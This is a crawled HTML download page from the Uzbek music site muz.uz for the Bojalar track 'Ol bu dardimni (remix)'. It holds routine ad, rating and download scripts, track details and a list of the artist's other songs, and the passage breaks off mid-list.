

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://muz.uz/music/151-bojalar-ol-bu-dardimni-remix.html
body_size: 18816
content:
 <!DOCTYPE HTML>
<html>
<!--html lang = "en"-->
	<!-- BEGIN head -->
	<head>
		<title>Bojalar - Ol bu dardimni (remix) MP3 qo'shig'ini ko'chirib olish</title>

<meta property="og:title" content="Bojalar - Ol bu dardimni (remix) MP3 qo'shig'ini ko'chirib olish">
<meta property="og:type" content="music.song">
<meta property="og:url" content="http://muz.uz//music/151-bojalar-ol-bu-dardimni-remix.html">
<meta property="og:image" content="http://muz.uz/uploads/cover.jpg">
<meta property="og:site_name" content="Bojalar - Ol bu dardimni (remix) MP3 qo'shig'ini ko'chirib olish">
<meta property="og:description" content="Bojalar - Ol bu dardimni (remix) taronasini sifatli MP3 versiyasini ko'chirib olish">

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" >
<meta name="description" content="Bojalar - Ol bu dardimni (remix) taronasini sifatli MP3 versiyasini ko'chirib olish">
<meta name="keywords" content="Bojalar, Ol bu dardimni (remix), ko'chirib olish, sifatli, mp3, музыка, sound">
<meta name="generator" content="JET MEDIA (http://jetmedia.sheriyat.uz)">
<link rel="search" type="application/opensearchdescription+xml" href="http://muz.uz/engine/opensearch.php" title="MUZ.UZ - Musiqa javoni Mp3 kolleksiyasi. Yulduzlar biografiyasi">
<link rel="canonical" href="http://muz.uz//music/151-bojalar-ol-bu-dardimni-remix.html">
<link rel="alternate" type="application/rss+xml" title="MUZ.UZ - Musiqa javoni Mp3 kolleksiyasi. Yulduzlar biografiyasi" href="http://muz.uz/rss.xml">

		<!-- Meta Tags -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/reset.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/main-stylesheet.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/font-awesome.min.css">
		<!--link type="text/css" rel="stylesheet" href="/templates/muzuz/css/lightbox.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/shortcodes.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/custom-fonts.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/custom-colors.css"-->
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/responsive.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/engine.css">
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/ie-ancient.css">
		<![endif]-->

	<!--[if IE 8]><script src="/templates/muzuz/jscript/html5.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="/templates/muzuz/jscript/html5.js"></script><![endif]-->

	<!-- END head -->

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/efd73246772e6f311cdf2ec40d282a80_0.js" async></script>
	</head>

	<!-- BEGIN body -->

	<body>
		<!-- BEGIN .boxed -->
		<div class="boxed">
			
			<!-- BEGIN .header -->
			<header class="header">

				<div class="header-topmenu">
					
					<!-- BEGIN .wrapper -->
					<div class="wrapper" style="background:#292a32;">

						<ul class="le-first">
							<li><a href="//muz.uz/1_9.html">1-9</a></li>
							<li><a href="//muz.uz/a.html">A</a></li>
							<li><a href="//muz.uz/b.html">B</a></li>
							<li><a href="//muz.uz/music/category-4.html">C</a></li>
							<li><a href="//muz.uz/ch.html">Ch</a></li>
							<li><a href="//muz.uz/d.html">D</a></li>
							<li><a href="//muz.uz/e.html">E</a></li>
							<li><a href="//muz.uz/f.html">F</a></li>
							<li><a href="//muz.uz/g.html">G</a></li>
							<li><a href="//muz.uz/g_.html">G'</a></li>
							<li><a href="//muz.uz/h.html">H</a></li>
							<li><a href="//muz.uz/i.html">I</a></li>
							<li><a href="//muz.uz/j.html">J</a></li>
							<li><a href="//muz.uz/k.html">K</a></li>
							<li><a href="//muz.uz/l.html">L</a></li>
							<li><a href="//muz.uz/m.html">M</a></li>
							<li><a href="//muz.uz/n.html">N</a></li>
							<li><a href="//muz.uz/o.html">O</a></li>
							<li><a href="//muz.uz/o_.html">O'</a></li>
							<li><a href="//muz.uz/p.html">P</a></li>
							<li><a href="//muz.uz/q.html">Q</a></li>
							<li><a href="//muz.uz/r.html">R</a></li>
							<li><a href="//muz.uz/s.html">S</a></li>
							<li><a href="//muz.uz/sh.html">Sh</a></li>
							<li><a href="//muz.uz/t.html">T</a></li>
							<li><a href="//muz.uz/u.html">U</a></li>
							<li><a href="//muz.uz/v.html">V</a></li>
							<li><a href="//muz.uz/music/category-28.html">W</a></li>
							<li><a href="//muz.uz/x.html">X</a></li>
							<li><a href="//muz.uz/y.html">Y</a></li>
							<li><a href="//muz.uz/z.html">Z</a></li>
						</ul>
						
					<!-- END .wrapper -->
					</div>

				</div>
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<div class="header-block">
						<div class="header-logo">
							<h1><a href="//muz.uz/"><img src="/templates/muzuz/images/header-logo.png" alt="MUZ.UZ - Musiqa javoni" title="MUZ.UZ - Musiqa javoni"></a></h1>
							<!--<h1><a href="index.html">MUZ.UZ</a></h1>-->
						</div>
						<div class="header-banner">
							<!-- Yandex.RTB R-A-12114113-1 -->
<div id="yandex_rtb_R-A-12114113-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-1",
        "renderTo": "yandex_rtb_R-A-12114113-1"
    })
})
</script>
							<a href="//muz.uz/reklama.html">O'Z REKLAMANGIZNI SHU YERDA JOYLASHTIRING</a>
						</div>
					</div>
					
				<!-- END .wrapper -->
				</div>

				<nav class="main-menu">
					
					<!-- BEGIN .wrapper -->
					<div class="wrapper">
						
						<ul class="menu">
							<li><a href="//muz.uz/">Bosh sahifa</a></li>
							<li><a href="#">Yulduzlar</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/biography.html">Yulduzlar biografiyasi</a></li>
									<li><a href="//muz.uz/adminnumbers.html">Mashhurlar administratorlari</a></li>
								</ul>
							</li>
							<li><a href="#">Yangiliklar</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/news/">O'zbek shou-biznesi</a></li>
									<li><a href="//muz.uz/worldnews/">Xorij shou-biznesi</a></li>
									<li><a href="//muz.uz/interview/">Intervyular</a></li>
								</ul>
							</li>
							<li><a href="#">Media</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/photo/">Fotogalereya</a></li>
									<li><a href="//video.muz.uz/" target="_blank">Video kliplar</a></li>
									<li><a href="//muz.uz/music/random.html">Tasodifiy tarona</a></li>
									<li><a href="//muz.uz/rbt.html">Ring Back Tone</a></li>
									<li><a href="//muz.uz/onlineradiotv.html">Online Radio/TV</a></li>
								</ul>
							</li>
							<li><a href="#">TOP-HIT</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/hit.html">UZ TOP radio HIT</a></li>
									<li><a href="//muz.uz/eurotop.html">EURO TOP radio HIT</a></li>
									<li><a href="//muz.uz/music/top50.html">UZ TOP MUZ.UZ HIT-50</a></li>
								</ul>
							</li>
							<li><a href="//muz.uz/rbt.html">RBT</a></li>
							<li><a href="//muz.uz/adminnumbers.html">Telefon</a></li>
							<li><a href="//muz.uz/search.html">Izlash</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/music/search.html">Taronalarni izlash</a></li>
									<li><a href="//muz.uz/?do=search">Yangiliklar, Intervyular bo'limi bo'yicha izlash</a></li>
									<li><a href="//search.muz.uz/" target="_blank">Xorijiy taronalarni izlash va ko'chirib olish</a></li>
								</ul>
							</li>
						</ul>

					<!-- END .wrapper -->
					</div>

				</nav>
				
			<!-- END .header -->
			</header>
			
			<!-- BEGIN .content -->
			<section class="content has-sidebar">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<div class="main-content">
						
						
							<!--div class="panel"-->
								<span id='dle-info'></span><!--div id='dle-content'-->						<div class="panel">
							<div class="p-title">
								<h2>Musiqa javoni :: B :: Bojalar - Ol bu dardimni (remix)</h2>
							</div>
							<div class="blog-list style-1">
								<div class="item">
									<div>
										<p><style type="text/css">@import url(http://muz.uz/templates/muzuz/mservice/css/styles.css);</style><div class="mservice_categoryblock" style="width:auto;">
<table><tr><td>
<img src="http://muz.uz/templates/muzuz/mservice/images/home.png" style="float: left" border="0" alt="Home">  <a href="http://muz.uz/music/"><b>Bo'lim boshi</b></a>
</td><!--td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/newtrack.png" style="float: left" border="0">  <a href="http://muz.uz/music/addfile.html"><b>Добавить трек</b></a>
</td--><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/rules.png" style="float: left" border="0" alt="Qoidalar">  <a href="http://muz.uz/music_rules.html"><b>Qoidalar</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/best20.png" style="float: left" border="0" alt="Top 20">  <a href="http://muz.uz/music/best20.html"><b>TOP 20</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/random.png" style="float: left" border="0" alt="Tasodifiy tarona">  <a href="http://muz.uz/music/random.html"><b>Tasodifiy tarona</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/search.png" style="float: left" border="0" alt="Izlash">  <a href="http://muz.uz/music/search.html"><b>Izlash</b></a>
</td></tr></table>
</div><br><script type="text/javascript">
<!--
function addtopls( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '5' );
ajax.setVar( "mid", '151' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function GetFileHashes( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '1' );
ajax.setVar( "mid", '151' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function ReadID3v2Tags( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '2' );
ajax.setVar( "mid", '151' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function DownloadTrack( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '3' );
ajax.setVar( "mid", '151' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function reload () {
var rndval = new Date().getTime();
document.getElementById('dle-captcha').innerHTML = '<a onclick="reload(); return false;" href="#" title="Нажмите, если не видно изображения"><img src="http://muz.uz/engine/modules/antibot.php?rndval=' + rndval + '" border="0" alt="Включите эту картинку для отображения кода безопасности" /></a>';
}
function RateTrack( rate, mid ) {
	var ajax = new dle_ajax();
	ajax.onShow ('');
	var varsString = "go_rate=" + rate;
	ajax.setVar( "mid", mid );
	ajax.setVar( "skin", dle_skin );
	ajax.requestFile = dle_root + "engine/modules/mservice/ajax-rating.php";
	ajax.method = 'GET';
	ajax.element = 'ratig-layer-' + mid;
	ajax.sendAJAX(varsString);
}
function playTrack( ) {
  window.open( "http://muz.uz/music/play-151.html", "playning", "location=0,status=0,scrollbars=0,width=500,height=320" );
}
//-->
</script><div class="mservice_viewtrack">
  <table class="stext">
    <tr><td width="170px"><img src="http://muz.uz/engine/modules/mservice/getapic.php?f=c3f4a9025d5b05cc1774f007e1651300.mp3" border="0" class="album_logo" alt="Логотип альбома" /></td><td>
<table>
<!--div itemscope itemtype="http://schema.org/MusicGroup"-->
<tr>
            <td itemprop="track" itemscope itemtype="http://schema.org/MusicRecording"><img src="http://muz.uz/templates/muzuz/mservice/images/category.png" style="float: left" alt="TrackName"> 
                Nomi: <span itemprop="name">Ol bu dardimni (remix)</span></td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/artist.png" style="float: left" alt="Artist"> 
                Ijrochi: <span itemprop="name"><a href="http://muz.uz/biography.html#Bojalar" target="_blank" title="Xonanda haqida...">Bojalar</a></span></td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/random.png" style="float: left" alt="Random"> 
                Bo'lim: <a href="http://muz.uz/music/category-3.html">B</a></td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/uploader.png" style="float: left" alt="Uploader"> 
                Yukladi: marvarid [ <a href="http://muz.uz/user/marvarid">профиль</a> ] [ <a href="http://muz.uz/index.php?do=pm&doaction=newpm&user=33">сообщение</a> ]</td>
          </tr>
<tr><td style="padding-top:3px;"><table><tr>
                  <!--td><img src="http://muz.uz/templates/muzuz/mservice/images/views.png" style="float: left"> 
                      Ko'rildi: 7113</td style="padding-left:10px;"-->
                  <td><img src="http://muz.uz/templates/muzuz/mservice/images/best20.png" style="float: left" style="margin-right:5px;" alt="Best 20"><span id='ratig-layer-151'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="RateTrack('1', '151'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="RateTrack('2', '151'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="RateTrack('3', '151'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="RateTrack('4', '151'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="RateTrack('5', '151'); return false;">5</a></li>
		</ul>
</div></span></td></tr></table></td></tr>
<tr><td style="padding-top:3px;"><!--table><tr>
                  <td width="198"><img src="http://muz.uz/templates/muzuz/mservice/images/downloads.png" style="float: left" alt="Downloads"> 
                      Ko'chirildi: 692</td>
                  <td width="95" style="padding-left:10px;"><img src="http://muz.uz/templates/muzuz/mservice/images/calendar.png" style="float: left">   26 noyabr 2010 - 15:31</td></tr></table--><img src="http://muz.uz/templates/muzuz/mservice/images/calendar.png" style="float: left" alt="Calendar">   26 noyabr 2010 - 15:31</td></tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/downloads.png" style="float: left" alt="Downloads"> 
                      Ko'chirildi: 692</td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/filesize.png" style="float: left" alt="FileSize"> 
                Fayl o'lchami - 8.2 Mb, turi - MP3</td>
          </tr>
<tr>
            <td style="padding-top:3px;"><script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
											<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
											<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,viber,whatsapp,telegram" data-counter="" data-size="s"></div></td>
          </tr>
<!--/div-->
</table>
</td></td>
</table>
</div>

<br><div class="mservice_viewtrack stext" align="center"><a href="#" onClick="playTrack( ); return false;"><img src="http://muz.uz/uploads/pleyer.jpg" alt="Mp3 taronani yangi oynada tinglash"></a></div>

<div align="center">

<!-- Yandex.RTB R-A-12114113-4 -->
<div id="yandex_rtb_R-A-12114113-4"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-4",
        "renderTo": "yandex_rtb_R-A-12114113-4"
    })
})
</script>

</div>

<div style="background: #f1c40f;color: #34495e;padding: 5px;margin: 5px 0 10px 0;border-radius: 3px;"><a href="http://muz.uz/biography.html#Bojalar" target="_blank" title="Xonanda haqida...">Bojalar</a> - Ol bu dardimni (remix) taronasini sifatli versiyasini ko'chirib olish</div>




<br><div class="mservice_viewtrack">
<table><tr><td>
<img src="http://muz.uz/templates/muzuz/mservice/images/downloads.png" style="float: left" border="0" alt="ko'chirib olish">  <a href="#" onclick="DownloadTrack( ); return false;"><b>Ko'chirib olish</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/id3v2.png" style="float: left" border="0" alt="id3v2">  <a href="#" onclick="ReadID3v2Tags( ); return false;"><b>ID3v2 ni ko'rsatish</b></a>
</td><td style="padding-left:10px;">
<!--img src="http://muz.uz/templates/muzuz/mservice/images/hashes.png" style="float: left" border="0">  <a href="#" onclick="GetFileHashes( ); return false;"><b>Kod</b></a-->
<img src="http://muz.uz/templates/muzuz/mservice/images/hashes.png" style="float: left" border="0" alt="hashes"><a href="#" onclick="addtopls( ); return false;"><b>Playlistga qo'shish</b></a>
</td></tr></table>
</div>

<div id="mservice_ajax" class="stext"></div>

<br><div class="mservice_viewtrack"><b class="stext">Ijrochining boshqa taronalari:</b><br><br>&raquo; <a href="http://muz.uz/music/90-bojalar-achchiq-hayot.html" title="Bojalar - Achchiq hayot">Bojalar - Achchiq hayot</a><br>&raquo; <a href="http://muz.uz/music/91-bojalar-allo-allo.html" title="Bojalar - Allo allo">Bojalar - Allo allo</a><br>&raquo; <a href="http://muz.uz/music/92-bojalar-amakivachchalar.html" title="Bojalar - Amakivachchalar">Bojalar - Amakivachchalar</a><br>&raquo; <a href="http://muz.uz/music/93-bojalar-antaliya.html" title="Bojalar - Antaliya">Bojalar - Antaliya</a><br>&raquo; <a href="http://muz.uz/music/94-bojalar-anxor.html" title="Bojalar - Anxor">Bojalar - Anxor</a><br>&raquo; <a href="http://muz.uz/music/95-bojalar-asal-asal-sozlar.html" title="Bojalar - Asal-asal so'zlar">Bojalar - Asal-asal so'zlar</a><br>&raquo; <a href="http://muz.uz/music/96-bojalar-anxor.html" title="Bojalar - Anxor">Bojalar - Anxor</a><br>&raquo; <a href="http://muz.uz/music/97-bojalar-atlas.html" title="Bojalar - Atlas">Bojalar - Atlas</a><br>&raquo; <a href="http://muz.uz/music/98-bojalar-ay-ay-ay.html" title="Bojalar - Ay ay ay">Bojalar - Ay ay ay</a><br>&raquo; <a href="http://muz.uz/music/99-bojalar-ayrildim.html" title="Bojalar - Ayrildim">Bojalar - Ayrildim</a><br>&raquo; <a href="http://muz.uz/music/100-bojalar-bemano.html" title="Bojalar - Bema'no">Bojalar - Bema'no</a><br>&raquo; <a href="http://muz.uz/music/101-bojalar-bogchada.html" title="Bojalar - Bog'chada">Bojalar - Bog'chada</a><br>&raquo; <a href="http://muz.uz/music/102-bojalar-boylikka-boylik.html" title="Bojalar - Boylikka boylik">Bojalar - Boylikka boylik</a><br>&raquo; <a href="http://muz.uz/music/104-bojalar-boyvachcha.html" title="Bojalar - Boyvachcha">Bojalar - Boyvachcha</a><br>&raquo; <a href="http://muz.uz/music/107-bojalar-choyxona.html" title="Bojalar - Choyxona">Bojalar - Choyxona</a><br>&raquo; <a href="http://muz.uz/music/108-bojalar-daleko.html" title="Bojalar - Daleko">Bojalar - Daleko</a><br>&raquo; <a href="http://muz.uz/music/109-bojalar-dema-dema.html" title="Bojalar - Dema-dema">Bojalar - Dema-dema</a><br>&raquo; <a href="http://muz.uz/music/110-bojalar-esingdami.html" title="Bojalar - Esingdami">Bojalar - Esingdami</a><br>&raquo; <a href="http://muz.uz/music/112-bojalar-eslama-meni-remix.html" title="Bojalar - Eslama meni (remix)">Bojalar - Eslama meni (remix)</a><br>&raquo; <a href="http://muz.uz/music/113-bojalar-eslama-meni.html" title="Bojalar - Eslama meni">Bojalar - Eslama meni</a><br>&raquo; <a href="http://muz.uz/music/114-bojalar-farangiz.html" title="Bojalar - Farangiz">Bojalar - Farangiz</a><br>&raquo; <a href="http://muz.uz/music/115-bojalar-guli.html" title="Bojalar - Guli">Bojalar - Guli</a><br>&raquo; <a href="http://muz.uz/music/116-bojalar-intelegent.html" title="Bojalar - Intelegent">Bojalar - Intelegent</a><br>&raquo; <a href="http://muz.uz/music/138-bojalar-jiyda-gullaganda.html" title="Bojalar - Jiyda gullaganda">Bojalar - Jiyda gullaganda</a><br>&raquo; <a href="http://muz.uz/music/139-bojalar-jiyda-gullaganda-detskiy.html" title="Bojalar - Jiyda gullaganda (detskiy)">Bojalar - Jiyda gullaganda (detskiy)</a><br>&raquo; <a href="http://muz.uz/music/140-bojalar-kechir.html" title="Bojalar - Kechir">Bojalar - Kechir</a><br>&raquo; <a href="http://muz.uz/music/141-bojalar-ketar-boldim.html" title="Bojalar - Ketar bo'ldim">Bojalar - Ketar bo'ldim</a><br>&raquo; <a href="http://muz.uz/music/142-bojalar-kochalar.html" title="Bojalar - Ko'chalar">Bojalar - Ko'chalar</a><br>&raquo; <a href="http://muz.uz/music/143-bojalar-madam.html" title="Bojalar - Madam">Bojalar - Madam</a><br>&raquo; <a href="http://muz.uz/music/144-bojalar-malikam.html" title="Bojalar - Malikam">Bojalar - Malikam</a><br>&raquo; <a href="http://muz.uz/music/145-bojalar-mani-yorim.html" title="Bojalar - Mani yorim">Bojalar - Mani yorim</a><br>&raquo; <a href="http://muz.uz/music/146-bojalar-monolog.html" title="Bojalar - Monolog">Bojalar - Monolog</a><br>&raquo; <a href="http://muz.uz/music/147-bojalar-namedonam.html" title="Bojalar - Namedonam">Bojalar - Namedonam</a><br>&raquo; <a href="http://muz.uz/music/148-bojalar-notanish-qiz.html" title="Bojalar - Notanish qiz">Bojalar - Notanish qiz</a><br>&raquo; <a href="http://muz.uz/music/149-bojalar-o-gozal.html" title="Bojalar - O, go'zal">Bojalar - O, go'zal</a><br>&raquo; <a href="http://muz.uz/music/150-bojalar-ol-bu-dardimmi.html" title="Bojalar - Ol bu dardimmi">Bojalar - Ol bu dardimmi</a><br>&raquo; <a href="http://muz.uz/music/152-bojalar-oypari.html" title="Bojalar - Oypari">Bojalar - Oypari</a><br>&raquo; <a href="http://muz.uz/music/153-bojalar-qora-choy.html" title="Bojalar - Qora choy">Bojalar - Qora choy</a><br>&raquo; <a href="http://muz.uz/music/154-bojalar-romolim.html" title="Bojalar - Ro'molim">Bojalar - Ro'molim</a><br>&raquo; <a href="http://muz.uz/music/155-bojalar-sanab.html" title="Bojalar - Sanab">Bojalar - Sanab</a><br>&raquo; <a href="http://muz.uz/music/157-bojalar-sendan.html" title="Bojalar - Sendan">Bojalar - Sendan</a><br>&raquo; <a href="http://muz.uz/music/158-bojalar-sevdim.html" title="Bojalar - Sevdim">Bojalar - Sevdim</a><br>&raquo; <a href="http://muz.uz/music/159-bojalar-shumtakalar.html" title="Bojalar - Shumtakalar">Bojalar - Shumtakalar</a><br>&raquo; <a href="http://muz.uz/music/160-bojalar-soginaman.html" title="Bojalar - Sog'inaman">Bojalar - Sog'inaman</a><br>&raquo; <a href="http://muz.uz/music/161-bojalar-soginganda.html" title="Bojalar - Sog'inganda">Bojalar - Sog'inganda</a><br>&raquo; <a href="http://muz.uz/music/162-bojalar-talabalar.uz.html" title="Bojalar - Talabalar.uz">Bojalar - Talabalar.uz</a><br>&raquo; <a href="http://muz.uz/music/163-bojalar-voy-voy.html" title="Bojalar - Voy-voy">Bojalar - Voy-voy</a><br>&raquo; <a href="http://muz.uz/music/164-bojalar-xay-xay.html" title="Bojalar - Xay xay">Bojalar - Xay xay</a><br>&raquo; <a href="http://muz.uz/music/165-bojalar-yana-gulladi-jiyda.html" title="Bojalar - Yana gulladi jiyda">Bojalar - Yana gulladi jiyda</a><br>&raquo; <a href="http://muz.uz/music/166-bojalar-yoringman.html" title="Bojalar - Yoringman">Bojalar - Yoringman</a><br>&raquo; <a href="http://muz.uz/music/167-bojalar-yoringman-versiya.html" title="Bojalar - Yoringman- Versiya">Bojalar - Yoringman- Versiya</a><br>&raquo; <a href="http://muz.uz/music/168-bojalar-soginganda-feat-nigora-ziyoda.html" title="Bojalar - Sog'inganda (feat Nigora & Ziyoda)">Bojalar - Sog'inganda (feat Nigora & Ziyoda)</a><br>&raquo; <a href="http://muz.uz/music/169-bojalar-notanish-qiz-feat-radius-21.html" title="Bojalar -  Notanish qiz (feat Radius 21)">Bojalar -  Notanish qiz (feat Radius 21)</a><br>&raquo; <a href="http://muz.uz/music/170-bojalar-dushanbadan-feat-shohruxhon.html" title="Bojalar -  Dushanbadan (feat Shohruxhon)">Bojalar -  Dushanbadan (feat Shohruxhon)</a><br>&raquo; <a href="http://muz.uz/music/171-bojalar-7-rota-feat-uztim.html" title="Bojalar -  7 Rota (feat UzTim)">Bojalar -  7 Rota (feat UzTim)</a><br>&raquo; <a href="http://muz.uz/music/172-bojalar-yormande-feat-ziyoda.html" title="Bojalar - Yormande (feat Ziyoda)">Bojalar - Yormande (feat Ziyoda)</a><br>&raquo; <a href="http://muz.uz/music/173-bojalar-sezaman-feat-zoda.html" title="Bojalar - Sezaman (feat Zoda)">Bojalar - Sezaman (feat Zoda)</a><br>&raquo; <a href="http://muz.uz/music/174-bojalar-kamandirovka.html" title="Bojalar -  Kamandirovka">Bojalar -  Kamandirovka</a><br>&raquo; <a href="http://muz.uz/music/396-bojalar-andijonga.html" title="Bojalar - Andijonga">Bojalar - Andijonga</a><br>&raquo; <a href="http://muz.uz/music/397-bojalar-bekorchi.html" title="Bojalar - Bekorchi">Bojalar - Bekorchi</a><br>&raquo; <a href="http://muz.uz/music/399-bojalar-bidirlama.html" title="Bojalar - Bidirlama">Bojalar - Bidirlama</a><br>&raquo; <a href="http://muz.uz/music/403-bojalar-dilhiroj-xalimaxola.html" title="Bojalar - Dilhiroj (Xalimaxola)">Bojalar - Dilhiroj (Xalimaxola)</a><br>&raquo; <a href="http://muz.uz/music/404-bojalar-yorim-mani-lol-lol.html" title="Bojalar - Yorim mani lol-lol">Bojalar - Yorim mani lol-lol</a><br>&raquo; <a href="http://muz.uz/music/405-bojalar-jiyda-2010.html" title="Bojalar - Jiyda 2010">Bojalar - Jiyda 2010</a><br>&raquo; <a href="http://muz.uz/music/406-bojalar-qora-choy.html" title="Bojalar - Qora choy">Bojalar - Qora choy</a><br>&raquo; <a href="http://muz.uz/music/407-bojalar-kuylar.html" title="Bojalar - Kuylar">Bojalar - Kuylar</a><br>&raquo; <a href="http://muz.uz/music/408-bojalar-mani-aldama.html" title="Bojalar - Mani aldama">Bojalar - Mani aldama</a><br>&raquo; <a href="http://muz.uz/music/409-bojalar-oypari-2010.html" title="Bojalar - Oypari 2010">Bojalar - Oypari 2010</a><br>&raquo; <a href="http://muz.uz/music/410-bojalar-oligarh-oligarx.html" title="Bojalar - Oligarh (олигарх)">Bojalar - Oligarh (олигарх)</a><br>&raquo; <a href="http://muz.uz/music/411-bojalar-hech-qachon.html" title="Bojalar - Hech qachon">Bojalar - Hech qachon</a><br>&raquo; <a href="http://muz.uz/music/412-bojalar-xotira.html" title="Bojalar - Xotira">Bojalar - Xotira</a><br>&raquo; <a href="http://muz.uz/music/413-bojalar-chang-kochalar.html" title="Bojalar - Chang ko'chalar">Bojalar - Chang ko'chalar</a><br>&raquo; <a 